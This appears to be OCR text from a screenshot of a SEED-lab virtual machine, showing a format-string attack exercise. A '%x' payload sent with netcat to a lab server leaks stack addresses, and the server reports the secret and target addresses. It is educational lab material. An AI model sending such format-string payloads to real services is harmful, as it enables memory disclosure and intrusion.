 VM 1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
En
12:55 PM
[03/09/21]seed@PES2201800618_AmruthaBS_VM1:~/Lab5$ sudo ./server
The address of the secret: 0x080487c0
The address of the 'target' variable: 0x0804a040
The value of the 'target' variable (before): 0x11223344
The address of the 'msg' argument: 0xbffff0a0
hello .bffff0a0.b7fba000.804871b.3.bffff0e0.bffff6c8.804872d.bffff0e0.bffff0b8.10.804864c.b7e1b2cd.b7fdb629.10.3.82230002.0.0.0.a20002
The value of the 'target' variable (after): 0x11223344
Terminal
[03/09/21]seed@PES2201800618_AmruthaBS_VM1:~$ echo hello .%x.%x.%x.%x.%x.%x.%x.%
x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x | nc -u 10.0.2.12 9090
Right Ctrl
Type here to search
ENG
23:25
09-03-2021
23